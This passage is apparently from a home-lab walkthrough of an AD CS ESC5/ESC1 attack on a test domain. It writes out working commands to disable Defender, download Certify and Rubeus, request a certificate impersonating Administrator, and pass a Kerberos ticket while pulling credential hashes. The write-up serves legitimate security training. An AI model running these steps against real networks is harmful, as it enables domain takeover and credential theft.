
To publish the certificate template, open “ADSI Edit” as ourokronii@promise.holo.live. Under CN=Enrollment Services in the CN=Public Key Services container, open the properties of the CA server. In my case, it is CN=HOLOLIVE-CA. Select certificateTemplates, which lists the templates published to Active Directory. Type the name of the new template, ESC5-Vuln, then click “Add” and “OK”.

At this stage, the changes will appear on the root domain. If you open “Certificate Authority” and check the published certificate templates on the root Domain Controller, you’ll see that the ESC5-Vuln template has been created and published.
Set-MpPreference -DisableRealtimeMonitoring $true[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12wget https://github.com/r3motecontrol/Ghostpack-CompiledBinaries/raw/refs/heads/master/Rubeus.exe -O Rubeus.exewget https://github.com/r3motecontrol/Ghostpack-CompiledBinaries/raw/refs/heads/master/Certify.exe -O Certify.exeSince most of the attacks we’ve done so far were on Linux, this time we’ll run the attack on the compromised machine instead. The guides I’ve seen for this attack path also use the compromised machine, so that’s the approach we’ll take here. For obvious reasons, we’ll disable Real-Time Monitoring in Microsoft Defender with the command shown above and download Certify.exe and Rubeus.exe.
Certify.exe, like certipy-ad, is a tool used to find weak settings in Active Directory Certificate Services. It can also be used to request certificates, just like certipy-ad. On the other hand, Rubeus.exe focuses on Kerberos tickets. It can request, steal, and reuse tickets to move around a network without needing passwords. These are separate tools that together cover what certipy-ad can do in one tool.

.\Certify.exe request ` /ca:CA.holo.live\HOLOLIVE-CA ` /template:ESC5-Vuln ` /altname:HOLOLIVE\AdministratorWith Certify.exe, run the command above to request a certificate from the CA server. In simple terms, this is an ESC1 attack where Certify.exe asks the CA server for a certificate using the /ca switch to define the server we’re requesting the certificate from, the /template switch for the template we have access to, and the /alt switch to provide a SAN. After running the command, the CA will issue a certificate for us. Certify.exe outputs the certificate in the form of a .pem file, which includes both the private key and the certificate in Base64 format. Copy this output into a file named cert.pem.

openssl pkcs12 \ -in ./cert.pem \ -keyex \ -CSP "Microsoft Enhanced Cryptographic Provider v1.0" \ -export \ -legacy \ -out cert.pfxTransfer the cert.pem file back to your attacker machine and run the openssl command shown above to convert it into a cert.pfx file. When prompted for an “Export Password”, just press “Enter” to leave it blank.

.\Rubeus.exe asktgt ` /user:Administrator ` /domain:holo.live ` /certificate:cert.pfx ` /getcredentials ` /pttWith the certificate issued to ourokronii.promise.holo.live, we can use it to act as Administrator@holo.live and authenticate to the Domain Controller of holo.live with Rubeus.exe. We add asktgt to instruct Rubeus.exe to request a Ticket-Granting-Ticket. The /user switch specifies Administrator in the holo.live domain, while /certificate:cert.pfx points to the certificate and private key we previously exported and moved back to the compromised machine. The /getcredentials option tells Rubeus to extract the NTLM hash and Kerberos keys from the ticket. Finally, /ptt injects the Ticket-Granting-Ticket into our current session, allowing us to authenticate as Administrator without knowing the password.
